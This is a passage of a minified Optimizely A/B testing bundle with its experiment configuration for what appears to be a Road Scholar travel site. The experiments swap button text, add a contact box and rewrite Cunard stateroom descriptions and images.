i(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,i=new Array(n);e<n;e++)i[e]=t[e];return i}function r(t){return function(t){if(Array.isArray(t))return i(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,n){if(!t)return;if("string"==typeof t)return i(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);if("Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e)return Array.from(e);if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return i(t,n)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}Object.defineProperty(n,"ee",{value:!0}),n.StickyProcesor=void 0;var o=e(3062),a=e(8191),u=e(8405),s=e(8385),c=e(9984),f=e(1242),l=e(1123),d=e(2104),h=e(8885),v=e(9326),p=e(6503).Promise,g=e(9744),m=e(8906),_=e(6412),w=e(7478),y=e(94),b=e(5295),E=e(8223),I=E.get("stores/action_data"),A=E.get("stores/directive"),T=E.get("stores/view"),S=E.get("stores/view_data"),k=E.get("stores/global"),R=E.get("stores/visitor_id"),C=E.get("stores/layer"),N=E.get("stores/layer_data"),D=E.get("stores/event_data"),O=E.get("stores/visitor_bucketing");function x(t){var n;(null==(n=t.metadata)?void 0:n.visitorData)&&(t.metadata.visitorData.id&&(m.log("API / Setting visitor Id from edge:",t.metadata.visitorData.id),b.setId({randomId:t.metadata.visitorData.id})),function(){var t=V(),n=t.getValue(M.VARIATION_MAP);n&&l.dispatch(v.MERGE_VARIATION_ID_MAP,{variationIdMap:n});var e=t.getValue(M.VISITOR_PROFILE);e&&l.dispatch(v.LOAD_EXISTING_VISITOR_PROFILE,{profile:e.profile||{},metadata:e.metadata||{}})}())}var M={VISITOR_PROFILE:"VPROF",VARIATION_MAP:"VMAP"},P={parse:function(t){if(t.includes("{"))return w.parse(t);for(var n={},e=t.split("_"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];n[r]||(n[r]={}),n[r][o]||(n[r][o]={}),n[r][o]=a}return n},stringify:function(t){var n=[];for(var e in t)if(t.hasOwnProperty(e))for(var i in t[e])t[e].hasOwnProperty(i)&&(n.push(e),n.push(i),n.push(t[e][i]));return n.join("_")}},L={parse:function(t){if(t.startsWith("{"))return w.parse(t);for(var n={profile:{},metadata:{}},e=t.split("~~"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];o.startsWith("-*")?n.profile[r]=w.parse(o.substring(2)):n.profile[r]=o,a.startsWith("-*")?n.metadata[r]=w.parse(a.substring(2)):n.metadata[r]=a}return n},stringify:function(t){var n=[];for(var e in t.profile)if(t.profile.hasOwnProperty(e)){var i=t.profile[e],r=t.metadata[e];"object"==typeof i&&(i="-*"+w.stringify(i)),"object"==typeof r&&(r="-*"+w.stringify(r)),n.push(e),n.push(i),n.push(r)}return n.join("~~")}},U=function(){function t(t,n,e){var i;this.transformers=((i={})[M.VARIATION_MAP]=P,i[M.VISITOR_PROFILE]=L,i),this.visitorId=t,this.namespace=n,this.cookies=e||{}}var n=t.prototype;return n.getKey=function(n){return["OPTY",this.visitorId,this.namespace,n].join(t.SEPARATOR)},n.getStringValue=function(t){return this.cookies[t]||"{}"},n.getValue=function(t){var n=this.getKey(t),e=this.getStringValue(n),i=this.transformers[t]||w;return e?i.parse(e):null},n.setValue=function(t,n){var e=this.getKey(t),i=this.transformers[t]||w;_.set(e,i.stringify(n))},t}();function V(){return new U(R.getRandomId(),k.getNamespace(),_.getAll())}n.StickyProcesor=U,U.SEPARATOR="$$",t.exports={STICKY_STORAGE_KEY:M,processWebSdk:function(t){var n=d.on({filter:{type:h.TYPES.LIFECYCLE,name:"initialized"},handler:function(){!function(t){var n,e;if(t.logs||(null==(n=t.metadata)?void 0:n.logs)){var i=t.logs||(null==(e=t.metadata)?void 0:e.logs);m.groupCollapsed("Logs from Edge"),(i||[]).forEach((function(t){switch(t.level){case 1:var n;(n=m).debug.apply(n,["[EDGE] "+t.message].concat(r(t.rest)));break;case 2:var e;(e=m).log.apply(e,["[EDGE] "+t.message].concat(r(t.rest)));break;case 3:var i;(i=m).warn.apply(i,["[EDGE] "+t.message].concat(r(t.rest)));break;case 4:var o;(o=m).error.apply(o,["[EDGE] "+t.message].concat(r(t.rest)))}})),m.groupEnd()}}(t),x(t),function(t){var n,e,i=[];((null==(n=t.result)?void 0:n.activeViewsIds)||[]).forEach((function(t){i.push({id:t,isActive:!0})})),((null==(e=t.result)?void 0:e.inactiveViewsIds)||[]).forEach((function(t){i.push({id:t,isActive:!1})})),f.registerViews(i)}(t),function(t){(t.result.activeViewsIds||[]).forEach((function(t){var n=D.getByPageId(t);f.toggleEventImplementations(n,!0)}))}(t),a.push({type:"clientMetadata",clientName:"ed-js"}),function(t){if(0!==(t.queue.unappliedChangesetsIds||[]).length){var n=t.queue.unappliedChangesetsIds,e=[];t.result.decisions.map((function(t){for(var i=["layerId:"+t.layerId,t.experimentId+":"+t.variationId+":"+t.viewId],r=0;r<i.length;r++){var a=i[r],u=I.get(a);u&&0!==((null==u?void 0:u.changeSet)||[]).length&&(u.changeSet=u.changeSet.filter((function(t){var e=o.isObject(t)?t.id:t;return n.includes(e)})),e=e.concat(u))}})),o.forEach(e,u.prepareAction),p.all(o.map(e,(function(t){return u.executePreparedAction(t).then(o.partial(g.emitActionAppliedEvent,t))}))).then((function(){m.log("All pending page actions for applied:",e)}))["catch"]((function(t){m.warn("Error evaluating pending page actions for decision because:",t)}))}}(t);var e=d.on({filter:{type:h.TYPES.LIFECYCLE,name:"activate"},handler:function(){!function(t){var n=A.getForceVariationIds(),e=A.getForceAudienceIds();p.all[(t.queue.undecidedLayerIds||[]).map((function(t){if(C.getLayerState(t))return m.log("Layer "+t+" already has a decision, skipping."),p.resolve();var i=N.get(t),r=T.getActiveViewStates().map((function(t){return t.id})).filter((function(t){return i.viewIds.includes(t)}));return y.decideAndExecuteLayerASAP(n,e,r,i)}))]}(t),function(t){var n,e;((null==(n=t.result)?void 0:n.activeViewsIds)||[]).forEach((function(t){a.push({type:"event",eventType:"pageview",eventData:{id:t,apiName:S.idToApiName(t)}})}));var i=O.getVariationIdMap(),r=k.getActivationId(),o=R.getBucketingId();((null==(e=t.result)?void 0:e.decisions)||[]).forEach((function(t){t.isLayerHoldback=t.isLayerHoldback||!1,t.isLayerConcluded=t.isLayerConcluded||!1;var n={activationId:r,bucketingId:o,audienceIds:[],globalHoldback:t.isGlobalHoldback,preferredVariationMap:i[t.layerId]||{}},e=N.get(t.layerId);c.recordLayerDecision(e.id,n,t),s.trackDecisionEvent(t,n,e),g.emitLayerDecided({layer:e,decisionTicket:n,decision:t})}))}(t),d.off(e)}});d.off(n)}})},getCurrentStickyEdgeData:function(t){return V().getValue(t)},setCurrentStickyEdgeData:function(t,n){V().setValue(t,n)}}},7711:function(){}},__webpack_module_cache__={};function __webpack_require__(t){var n=__webpack_module_cache__[t];if(n!==undefined)return n.exports;var e=__webpack_module_cache__[t]={id:t,loaded:!1,exports:{}};return __webpack_modules__[t].call(e.exports,e,e.exports,__webpack_require__),e.loaded=!0,e.exports}__webpack_require__.amdO={},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),__webpack_require__.nmd=function(t){return t.paths=[],t.children||(t.children=[]),t};var __webpack_exports__={};function main(){var t=function(t){var n=[__webpack_require__(4745)];n.push(__webpack_require__(9304)),n.push(__webpack_require__(7236)),n.push(__webpack_require__(679)),n.push(__webpack_require__(4990)),n.push(__webpack_require__(6730)),n.push(__webpack_require__(821)),n.push(__webpack_require__(1947)),n.push(__webpack_require__(3741)),n.push(__webpack_require__(2466)),n.push(__webpack_require__(5112)),n.push(__webpack_require__(2772)),n.push(__webpack_require__(647)),n.push(__webpack_require__(3269)),n.push(__webpack_require__(4256)),n.push(__webpack_require__(5653)),n.push(__webpack_require__(4210)),n.push(__webpack_require__(682)),n.push(__webpack_require__(7579)),n.push(__webpack_require__(6991)),n.push(__webpack_require__(1652)),n.push(__webpack_require__(1013)),n.push(__webpack_require__(2142)),n.push(__webpack_require__(5833)),n.push(__webpack_require__(3783)),n.push(__webpack_require__(9950)),n.push(__webpack_require__(8264)),n.push(__webpack_require__(8118)),n.push(__webpack_require__(9047)),l.initializePlugins(n)};window.performance&&window.performance.mark&&window.performance.mark("optimizely:blockBegin"),__webpack_require__(1724).initialize();var n=__webpack_require__(3624);n.time("gtagReady");var e=__webpack_require__(8906),i=__webpack_require__(8223);__webpack_require__(4672);var r=i.get("stores/directive");if(!__webpack_require__(9114).isCORSSupported())throw new Error("CORS is not supported on this browser, aborting.");var o,a=__webpack_require__(6412),u=__webpack_require__(5931),s=__webpack_require__(3156),c=__webpack_require__(3581),f={"accountId": "24622810079", "namespace": "24622810079", "revision": "7063", "anonymizeIP": true, "enableForceParameters": false, "experimental": {"trimPages": false}, "projectId": "24622810079", "layers": [{"changes": null, "id": "24952590435", "name": null, "commitId": "24953401957", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "24939701077", "integrationSettings": null, "variations": [{"id": "24936150885", "name": null, "actions": []}, {"id": "24932421234", "name": null, "actions": [{"viewId": "24961410377", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "Test block text -Optimizely Test"}, "type": "attribute", "id": "15CED408-7CBB-4215-AFDB-FB5A11668877", "selector": ".component-activity-modal > div:nth-of-type(1) > div:nth-of-type(3) p"}]}]}], "weightDistributions": [{"entityId": "24932421234", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "24952590435"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["24961410377"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "25113270033", "name": null, "commitId": "25719790096", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "25233181137"], "audienceName": null, "changes": null, "id": "25076550271", "integrationSettings": null, "variations": [{"id": "25097430390", "name": null, "actions": [{"viewId": "25051670759", "changes": []}]}, {"id": "25107070240", "name": null, "actions": [{"viewId": "25051670759", "changes": [{"id": "BE24AF4C-82FD-4AE1-91DE-7BC5153681E3", "type": "custom_code", "value": function($){document.addEventListener('DOMContentLoaded', () => {
    //Change name button to contact us
document.getElementsByClassName('call-us')[0].textContent = 'Contact Us';
  //add id to the form for next scroll
  document.getElementsByClassName('component-pey-form')[0].setAttribute('id','contact-us-form');
// scroll by click to the form
document.getElementsByClassName('call-us')[0].addEventListener('click', function (e) {
    e.preventDefault();
    document.getElementById('contact-us-form').scrollIntoView({
      behavior: 'smooth',
      block: 'start'
    });
});
  //hide-show contact us button
  const contactBar = document.querySelector('.contact-bar');
  const contactForm = document.querySelector('#contact-us-form');
    if (document.documentElement.clientWidth < 576) {
        const formTopOffset = contactForm.getBoundingClientRect().top + window.pageYOffset;
        function handleScroll() {
            if (window.pageYOffset >= (formTopOffset-15) || window.pageYOffset == 0) {
                contactBar.style.display = 'none';
            } else {
                contactBar.style.display = 'block';
            }
            if (window.pageYOffset >= (formTopOffset + contactForm.offsetHeight)) {
                contactBar.style.display = 'block';
            }
        }
        window.addEventListener('scroll', handleScroll);
    }
});
}, "dependencies": []}, {"id": "DE5E5391-F13F-45A8-80AB-6C0DD2BB455A", "type": "append", "selector": "head", "value": "<style>#email-us-button-container{\n display:none;\n}\n.contact-bar{\ntop: 0;\n  display:none;\n}\nfooter div.contact-bar ul li{\n  margin-right: 0;\n      width: 80%;\n}\n.call-email{\n  display:none;\nmargin-top: 30px;\nmargin-bottom:50px;\n  position: relative;\n}\n.call-email:after{\n  display:none;\n  position: absolute;\n  content: \"\";\n  width:100%;\n  height:5px;\n  background-color: #E8E8E8;\n  bottom: -30px;\n  left:0;\n}\n.text-call-email{\n  color: #05213F;\n  font-family: Merriweather!important;\n  font-weight: bold!important;\n  font-size:18pt!important;\n  margin-bottom:30px\n}\n.call-email-links{\n  display:flex;\n  align-items: center;\n  justify-content: space-between;\n  \n}\n.call-email-links a, .call-email-links a{\n\ttext-decoration: none;\n  font-weight: bold;\n  border: 2px solid #2794B6;\n  width: 48%;\n  border-radius: 5px;\n  padding-top:10px;\n  padding-bottom:5px;\n}\n@media only screen and (max-width: 576px) {\n  body{\n  margin-top:10px;\n  }\n  .call-email, .call-email:after{\n    display:block;\n  }\n}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {"html": " <div class=\"call-email\">\n   <p class=\"text-call-email\">Have a question?</p>\n   <div class=\"call-email-links\"><a href=\"tel://1 (877) 642-2892\" class=\"call-button-us\">\n           Call Us\n        </a>\n      \n        <a href=\"#\" class=\"email-us\">\n           Email Us\n     </a></div></div>"}, "type": "attribute", "id": "67B30A6F-54DA-48D0-ACCE-7E0494055797", "selector": ".sidebar > div:nth-of-type(2) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "25097430390", "endOfRange": 5000}, {"entityId": "25107070240", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25113270033"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25051670759"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "25290820004", "name": null, "commitId": "26704140010", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "25218320703", "integrationSettings": null, "variations": [{"id": "25248020542", "name": null, "actions": []}, {"id": "25284360167", "name": null, "actions": [{"viewId": "25288390007", "changes": [{"id": "59FB1BD9-1F50-4D37-86CF-55148EAC1F94", "type": "append", "selector": "head", "value": "<style>#accommodationDetails-1 img {\n    max-width: 500%;\n    height: auto;\n    transition: all 0.3s ease;\n  }\n\n  @media (max-width: 320px) {\n    #accommodationDetails-1 img {\n      width: 225%;\n    }\n  }\n\n  @media (min-width: 321px) and (max-width: 768px) {\n    #accommodationDetails-1 img {\n      width: 450px;\n    }\n  }</style>", "dependencies": []}, {"css": {"width": "165px", "height": "55px"}, "dependencies": [], "attributes": {"html": "<h4><strong>Special Offer</strong></h3>"}, "type": "attribute", "id": "8519CE72-0614-4628-B32B-7D513BA100B8", "selector": ".pps-special-tag"}, {"css": {"width": "350px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "C9C23607-3308-4D51-BB3F-D0D23C7D84F5", "selector": ".itt-header"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Drink in sparkling ocean views from your own private, outdoor space in one of our balcony staterooms. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\n\nDesigned to be perfect in form and function, with access to your own outdoor space, each balcony stateroom brings together the best in comfort, convenience, and views. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Balcony, High Decks 4,5,6,7,8,9, Aft/Forward, king bed or two twin beds, private balcony with seating and ocean views, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 236 sq. ft. Cunard`s Category BE. Road Scholar's Accommodation 1.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "ED4A3B1F-A00D-4033-89FB-8DDDF8C4E206", "selector": "#accommodationDetails-1 .order-3"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Balcony\n</br></br>"}, "type": "attribute", "id": "03C76D6C-7D93-44C2-9876-AB0F4E5AAC24", "selector": "#accommodationDetails-1 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Oceanview\n</br></br>"}, "type": "attribute", "id": "F5709C35-6CEA-4BE4-90C7-EDD53A2DE46F", "selector": "#accommodationDetails-2 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Positioned to offer sea views, our ocean-view staterooms provide a private enclave from which to watch the world go by. Calming blue tones, warm wooden furnishings, and perfectly framed views are the backdrop to thoughtful features and luxurious amenities.\n</br></br>\nDesigned to be perfect in form and function, with maximized natural light, each ocean-view stateroom brings together the best in comfort, convenience, and views. Recharge and relax in the comfortable seating area or on your Cunarder bed, and get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of. \n</br></br>\nBritannia Oceanview, Deck 1, Low Deck, Midship, king bed or two twin beds, window w/ocean view, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 200-221 sq. ft. Cunard`s Category EB. Road Scholar's Accommodation 2.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "BBFCACF8-13DB-4649-8BDC-18FA9DB0330A", "selector": "#accommodationDetails-2 .order-3"}, {"css": {"width": "568px"}, "dependencies": [], "attributes": {"html": "Britannia Inside (Deck 1: Low Deck or Deck 9: High Deck)\n</br></br>"}, "type": "attribute", "id": "B0A9E0BC-DA17-4E4F-B131-194A88933CC5", "selector": "#accommodationDetails-3 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>With a variety of locations to choose from on board, our well-appointed Inside staterooms are a haven of comfort and style to enjoy during your voyage. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, each Inside stateroom brings together the best in comfort and convenience. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Inside, Deck 1 (Low Deck) or Deck 9 (High Deck), Midship, king bed or two twin beds, no windows in inside staterooms, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 148 sq. ft. Cunard`s Category IB. Road Scholar's Accommodation 3.</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "AD496D0C-17D2-4090-92C2-3E494C1CA4E8", "selector": "#accommodationDetails-3 .order-3"}, {"id": "2AA9F35A-5B05-4868-99CE-431AA510FBEE", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/5xsnh3vdauj4jlyhfqxf/qa-britannia-balcony.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"css": {"position": "relative", "width": "200%"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3E6C3570-0EC3-4655-A813-BA12BA062C75", "selector": "#accommodationDetails-1 img"}, {"id": "2528CA73-F0F9-4850-8073-3FA9F7AC5C86", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/pbmx56eu90cwwxikw9mi/qa-britannia-oceanview.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "6611FABE-2CBD-40E0-B33D-4E83E5B072BE", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/cujstxdnntv4iv3q7737/qa-britannia-inside.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "B20592F6-0F77-41E0-8219-8AE30CB2B8E2", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "E3C9D55C-C25A-438D-9DF9-4C85E8158658", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "A4564A78-FC28-4FBC-AC20-9CC57AB56266", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}]}]}, {"id": "25227990389", "name": null, "actions": [{"viewId": "25288390007", "changes": [{"css": {"width": "165px", "height": "55px"}, "dependencies": [], "attributes": {"html": "<h4><strong>Special Offer</strong></h3>"}, "type": "attribute", "id": "07A19E19-D1F4-47F1-BBC2-DDD447932B6D", "selector": ".pps-special-tag"}, {"css": {"width": "350px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "F742A5B5-3441-4F38-9C53-DC1BCF5B528A", "selector": ".itt-header"}, {"css": {}, "dependencies": [], "attributes": {"html": "Drink in sparkling ocean views from your own private, outdoor space in one of these balcony staterooms. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\n\nDesigned to be perfect in form and function, with access to your own outdoor space, each balcony stateroom brings together the best in comfort, convenience, and views. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\n\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "6F2451EC-5E0E-4DA4-841A-E51D4F79B128", "selector": "#accommodationDetails-1 .order-3"}, {"css": {"width": "775px"}, "dependencies": [], "attributes": {"html": "Britannia Balcony\n</br></br>"}, "type": "attribute", "id": "06837D37-16D4-4FF9-997E-960756595416", "selector": "#accommodationDetails-1 .h5"}, {"css": {"position": "relative", "width": "750px"}, "dependencies": [], "attributes": {"html": "Britannia Oceanview\n</br></br>"}, "type": "attribute", "id": "A3AC9E43-8650-48B3-AB56-325D6B7D3808", "selector": "#accommodationDetails-2 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Positioned to offer sea views, these ocean-view staterooms provide a private enclave from which to watch the world go by. Calming blue tones, warm wooden furnishings, and perfectly framed views are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, with maximized natural light, each ocean-view stateroom brings together the best in comfort, convenience, and views. Recharge and relax in the comfortable seating area or on your Cunarder bed, and get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of. \n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "E93AC986-A202-4269-8BBF-8C913E8BE1FF", "selector": "#accommodationDetails-2 .order-3"}, {"css": {"width": "768px"}, "dependencies": [], "attributes": {"html": "Britannia Inside (Deck 1: Low Deck or Deck 9: High Deck)\n</br></br>"}, "type": "attribute", "id": "1853F2E5-805E-4E13-A02D-4627707AE5FB", "selector": "#accommodationDetails-3 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>With a variety of locations to choose from on board, these well-appointed Inside staterooms are a haven of comfort and style to enjoy during your voyage. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, each Inside stateroom brings together the best in comfort and convenience. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "461AB350-DB9A-48B6-95C9-180A5211ED02", "selector": "#accommodationDetails-3 .order-3"}, {"id": "9A05B2CF-3E6B-4A4E-AC52-B91BAC066D11", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/5xsnh3vdauj4jlyhfqxf/qa-britannia-balcony.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"css": {"position": "relative"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "42B8D619-8252-4C85-81BE-68B0A1CB54B6", "selector": "#accommodationDetails-1 img"}, {"id": "C8D3DB72-BFDE-4587-B4D3-B548043804C2", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/pbmx56eu90cwwxikw9mi/qa-britannia-oceanview.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "2382033F-FDDA-4863-83AF-AC670C4BCDEC", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/cujstxdnntv4iv3q7737/qa-britannia-inside.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "5B1D6561-6068-4276-81CB-7EEB46B60ABD", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://www.cunard.com/content/dam/cunard/inventory-assets/ships/QA/0/room-types/B_B/B_B/qa-britannia-balcony-floorplan-01.jpg.image.1544.760.high.jpg' />", "operator": "append"}, {"id": "D75BC323-B71E-4914-87C7-5AB0A2862BF6", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<h6><i>Please note these images represent one of several room configurations possible in this cabin type.</i></h6>", "operator": "append"}, {"css": {"width": "121px"}, "dependencies": [], "attributes": {"html": "Accomodation 1: Double"}, "type": "attribute", "id": "3A6343ED-7070-41B5-B0ED-6BF5201F745D", "selector": "#accommodationDetails-1 div:nth-of-type(1) > .text-muted"}, {"css": {"width": "121px"}, "dependencies": [], "attributes": {"html": "Accomodation 1: Single"}, "type": "attribute", "id": "6B12B24E-8684-4A70-91F1-805CFB404703", "selector": "#accommodationDetails-1 div:nth-of-type(3) > .text-muted"}, {"id": "62B87E68-1AA2-4E2F-8AFD-C1E3DB26D068", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 img", "value": "<img src='https://www.cunard.com/content/dam/cunard/inventory-assets/ships/QA/0/room-types/O_D/O_D/qa-britannia-oceanview-deluxe-floorplan.jpg.image.1544.760.high.jpg' />", "operator": "after"}, {"css": {"width": "275px", "height": "179px", "position": "inherit"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3FF21740-0969-4318-A99F-7E1E44D04881", "selector": "#accommodationDetails-2 img:nth-of-type(1)"}, {"css": {"width": "275px", "height": "175px", "position": "inherit"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "AE4D7586-EB22-4763-90E7-BDD593A1D3CF", "selector": "#accommodationDetails-2 img:nth-of-type(2)"}, {"id": "AE4D7586-EB22-4763-90E7-BDD593A1D3CF-rearrange", "type": "rearrange", "selector": "#accommodationDetails-2 img:nth-of-type(2)", "insertSelector": "#accommodationDetails-2 img:nth-of-type(1)", "operator": "after", "dependencies": ["AE4D7586-EB22-4763-90E7-BDD593A1D3CF"]}, {"css": {"width": "121px"}, "dependencies": ["AE4D7586-EB22-4763-90E7-BDD593A1D3CF-rearrange"], "attributes": {"html": "Accomodation 2: Double"}, "type": "attribute", "id": "7470B3B9-E43E-4D97-9F43-1D6061A1F4DF", "selector": "#accommodationDetails-2 div:nth-of-type(1) > .text-muted"}, {"css": {"width": "363px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "5CE4BCFA-4F7C-4CA1-A333-8E0FEC57F023", "selector": "#accommodationDetails-3 img"}, {"css": {"width": "275px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "F938932D-A85C-41B1-A24D-40B321154305", "selector": "#accommodationDetails-1 img:nth-of-type(1)"}, {"css": {"width": "275px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "6DE1A874-7E23-467C-8F1D-91ABFF2E0F69", "selector": "#accommodationDetails-1 img:nth-of-type(2)"}, {"css": {"width": "125.167px"}, "dependencies": [], "attributes": {"html": "Accomodation 2: Single"}, "type": "attribute", "id": "937941CB-58E5-4778-8740-54D38E6A168B", "selector": ".wait-list.text-muted"}, {"css": {"width": "125.167px"}, "dependencies": [], "attributes": {"html": "Accomodation 3: Double"}, "type": "attribute", "id": "605D3921-BF6B-4AA6-98C0-22D0A0504D5B", "selector": "#accommodationDetails-3 div:nth-of-type(1) > .text-muted"}, {"css": {"width": "125.167px"}, "dependencies": [], "attributes": {"html": "Accomodation 3: Single"}, "type": "attribute", "id": "764FAE77-AF20-442F-9ABC-9A404CE63947", "selector": "#accommodationDetails-3 div:nth-of-type(3) > .text-muted"}, {"css": {}, "dependencies": [], "attributes": {"style": "width: 275px; height: 175px;"}, "type": "attribute", "id": "4A478012-23D0-4052-BB8A-D776D56A9018", "selector": "#accommodationDetails-3 img:nth-of-type(1)"}, {"css": {"width": "275px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "78993A83-4108-4276-9DF4-A50C260AAEE8", "selector": "#accommodationDetails-3 img:nth-of-type(2)"}, {"id": "5EE74292-F5F9-4036-81D7-089FA91C423F", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 img", "value": "<img src='https://www.cunard.com/content/dam/cunard/inventory-assets/ships/QA/0/room-types/I_I/I_I/qa-britannia-inside-floorplan-01.jpg.image.1544.760.high.jpg' />", "operator": "after"}, {"id": "A593C6B2-256C-4769-873A-298F469DE2AD", "type": "append", "dependencies": 